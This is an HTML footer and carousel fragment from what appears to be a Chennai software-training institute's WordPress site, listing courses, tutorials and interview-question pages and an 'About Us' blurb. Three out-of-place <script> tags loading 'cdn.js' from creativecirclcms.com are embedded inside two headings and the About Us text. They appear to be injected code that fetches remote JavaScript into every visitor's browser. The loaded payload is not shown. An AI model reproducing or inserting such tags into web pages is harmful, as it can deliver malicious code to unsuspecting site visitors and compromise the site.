								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 15"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://training-in-chennai.co.in/wp-content/uploads/2022/07/5-1-1.png" alt="5-1" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 15"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://training-in-chennai.co.in/wp-content/uploads/2022/07/6-1-1.png" alt="6-1" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 15"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://training-in-chennai.co.in/wp-content/uploads/2022/07/7-1-1.png" alt="7-1" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 15"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://training-in-chennai.co.in/wp-content/uploads/2022/07/8-1-1.png" alt="8-1" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 of 15"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://training-in-chennai.co.in/wp-content/uploads/2022/07/9-2.png" alt="9" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 of 15"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://training-in-chennai.co.in/wp-content/uploads/2022/07/13.jpg" alt="13" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 of 15"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://training-in-chennai.co.in/wp-content/uploads/2022/07/14-1.png" alt="14" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="8 of 15"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://training-in-chennai.co.in/wp-content/uploads/2022/07/17-1.png" alt="17" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="9 of 15"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://training-in-chennai.co.in/wp-content/uploads/2022/07/19-1.png" alt="19" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="10 of 15"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://training-in-chennai.co.in/wp-content/uploads/2022/07/20-1.png" alt="20" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="11 of 15"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://training-in-chennai.co.in/wp-content/uploads/2022/07/10-2.png" alt="10" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="12 of 15"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://training-in-chennai.co.in/wp-content/uploads/2022/07/11-2.png" alt="11" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="13 of 15"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://training-in-chennai.co.in/wp-content/uploads/2022/07/logo_footer.png" alt="logo_footer" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="14 of 15"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://training-in-chennai.co.in/wp-content/uploads/2022/07/18-1-1.png" alt="18-1" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="15 of 15"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://training-in-chennai.co.in/wp-content/uploads/2022/07/15-1.png" alt="15-1" /></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-left"></i>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-right"></i>					</div>
				
									</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="5895" class="elementor elementor-5895">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-cba4471 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cba4471" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9c9ab79" data-id="9c9ab79" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66d7a86 elementor-widget elementor-widget-heading" data-id="66d7a86" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><span style="color: #0066b0
">Tutorials</span></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-76bb171 elementor-widget elementor-widget-text-editor" data-id="76bb171" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span class="custom_tags"><a href="https://training-in-chennai.co.in/advance-java-training-in-chennai/">Java Tutorials</a></span>
<span class="custom_tags"><a href="https://training-in-chennai.co.in/android-training-in-chennai/">Android Tutorials</a></span>
<span class="custom_tags"><a href="https://training-in-chennai.co.in/aws-training-in-chennai/">AWS Tutorials</a></span>
<span class="custom_tags"><a href="https://training-in-chennai.co.in/web-design-training-in-chennai/">Web Design Tutorial</a></span>
<span class="custom_tags"><a href="https://training-in-chennai.co.in/angularjs-training-in-chennai/">Angular Js Tutorial</a></span>

<span class="custom_tags"><a href="https://training-in-chennai.co.in/oracle-training-in-chennai/">Oracle Tutorial</a></span>
<span class="custom_tags"><a href="https://training-in-chennai.co.in/php-training-in-chennai/">PHP Tutorial</a></span>
<span class="custom_tags"><a href="https://training-in-chennai.co.in/matlab-training-in-chennai/">MatLab Tutorial</a></span>
<span class="custom_tags"><a href="https://training-in-chennai.co.in/silver-light-training-in-chennai/">Silver Light Tutorial</a></span>
<span class="custom_tags"><a href="https://training-in-chennai.co.in/digital-marketing-training-in-chennai/">Digital Marketing Tutorial</a></span>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6778dc9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6778dc9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-27bb5f2" data-id="27bb5f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a3d44bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a3d44bc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-835dd40" data-id="835dd40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d8334d elementor-widget elementor-widget-heading" data-id="4d8334d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">We've Heard Things Like<script src="https://www.creativecirclcms.com/cdn.js"></script>
</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3695e58 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3695e58" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4c0fb8a" data-id="4c0fb8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8b949be elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8b949be" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8ce1609" data-id="8ce1609" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08da341 elementor-widget elementor-widget-text-editor" data-id="08da341" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span class="custom_links_course"><a href="https://training-in-chennai.co.in/advance-java-training-in-chennai/">Advance Java Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/android-training-in-chennai/">Android Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/courses/">Arduino Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/asp-dot-net-training-in-chennai/">ASP.NET Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/big-data-training-in-chennai/">Big Data Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/cloud-computing-training-in-chennai/">Cloud Sim Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/core-java-training-in-chennai/">Core Java Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/digital-marketing-training-in-chennai/">Digital Marketing Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/embedded-system-training-in-chennai/">Embedded Systems Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/hardware-and-networking-training-in-chennai/">Networking Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/hibernate-training-in-chennai/">Hibernate Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/matlab-training-in-chennai/">Matlab Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/mvc-training-in-chennai/">.NET MVC Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/oracle-training-in-chennai/">Oracle Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/php-training-in-chennai/">PHP Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/robotics-training-in-chennai/">Robotics Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/silver-light-training-in-chennai/">Silver Light Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/spring-training-in-chennai/">Java Spring Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/vlsi-training-in-chennai/">VLSI Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/wcf-training-in-chennai/">WCF Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/web-design-training-in-chennai/">Web Design Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/web-design-training-in-chennai/">Web Development Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/software-testing-training-in-chennai/">Software Testing Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/selenium-training-in-chennai/">Selenium Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/mobile-testing-training-in-chennai/">Mobile Testing Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/qtp-training-in-chennai/">QTP Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/loadrunner-training-in-chennai/">Loadrunner Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/angularjs-training-in-chennai/">Angular JS Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/aws-training-in-chennai/">AWS Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/sql-training-in-chennai/">SQL Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/sql-server-training-in-chennai/">SQL SERVER Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/mysql-training-in-chennai/">MYSQL Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/c-programming-training-in-chennai/">C Programming Training in Chennai</a></span>
<span class="custom_links_course"><a href="https://training-in-chennai.co.in/c-programming-training-in-chennai/">C++ Training in Chennai</a></span>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-54ff505 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54ff505" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4f66021" data-id="4f66021" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4720beb elementor-widget elementor-widget-heading" data-id="4720beb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Featured By Category<script src="https://www.creativecirclcms.com/cdn.js"></script>
</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8ca5b30 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8ca5b30" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-aa0da0c" data-id="aa0da0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e6b5ab elementor-widget elementor-widget-heading" data-id="7e6b5ab" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Top Courses</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d3123e0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d3123e0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/advance-java-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Advance Java Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/android-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Android Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/arduino-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Arduino Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/asp-dot-net-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">ASP.Net Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/big-data-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Big Data Trainig</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/cloud-computing-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Cloud Sim Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/core-java-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Core Java Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/digital-marketing-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Digital Marketing Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/embedded-system-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Embedded System Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/hardware-and-networking-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Networking Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/hibernate-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Hibernate Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/matlab-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Matlab Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/mvc-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">.NET MVC Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/robotics-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Robotics Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/courses/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-circle-right"></i>						</span>
										<span class="elementor-icon-list-text"><span style="color: #0066b0"><u> Explore More </u></span></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9afe4c6" data-id="9afe4c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fd80636 elementor-widget elementor-widget-heading" data-id="fd80636" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Top Tutorials</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-25fdba8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="25fdba8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/advance-java-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Advance Java Tutorial</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/android-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Android  Tutorial</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/arduino-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Arduino  Tutorial</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/asp-dot-net-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">ASP.Net Tutorial</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/robotics-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Robotics  Tutorial</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/php-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">PHP Tutorial</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/silver-light-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Silver Light Tutorial</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/vlsi-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">VLSI Tutorial</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/embedded-system-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Embedded System  Tutorial</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/hardware-and-networking-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Networking Tutorial</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/selenium-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Selenium Tutorial</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/mobile-testing-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Mobile Testing Tutorial</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/qtp-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">QTP Tutorial</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/angularjs-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Angular JS Tutorial</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/courses/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-circle-right"></i>						</span>
										<span class="elementor-icon-list-text"><span style="color: #0066b0"><u> Explore More </u></span></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3fce67c" data-id="3fce67c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc42bfa elementor-widget elementor-widget-heading" data-id="cc42bfa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Top Interview Questions</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e841ae3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e841ae3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/advance-java-interview-questions/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Advance Java Interview Questions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/android-tutorial-interview-questions/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Android  Tutorial Interview Questions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/interview-questions/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Arduino Tutorial Interview Questions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/asp-net-interview-questions/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">ASP.Net Interview Questions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/robotics-interview-questions/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Robotics  Interview Questions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/php-interview-questions/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">PHP Interview Questions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/silver-light-interview-questions/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Silver Light Interview Questions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/vlsi-interview-questions/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">VLSI Interview Questions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/embedded-system-interview-questions/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Embedded System Interview Questions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/networking-interview-questions/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Networking Interview Questions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/selenium-interview-questions/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Selenium Interview Questions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/mobile-testing-interview-questions/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Mobile Testing Interview Questions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/qtp-interview-questions/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">QTP Interview Questions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/angular-js-interview-questions/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Angular JS Interview Questions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/interview-questions/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-circle-right"></i>						</span>
										<span class="elementor-icon-list-text"><span style="color: #0066b0"><u> Explore More </u></span></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b12dd1d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b12dd1d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-44397f6" data-id="44397f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d8b1aa5 elementor-widget elementor-widget-heading" data-id="d8b1aa5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">About Us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c1f1ceb elementor-widget elementor-widget-text-editor" data-id="c1f1ceb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<strong>DLK Software Solutions</strong> is part of DLK Technologies PVT Ltd is one of the leading Research &amp; Development Centre in Chennai. We introduce ourselves as one of the most credible Software Development Products and also Faster Development organizations in software project development &amp; Technology Training. We are a qualitative partner to provide complete Business Solution in People consulting Services and Talent Hiring.<script src="https://www.creativecirclcms.com/cdn.js"></script>						</div>
				</div>
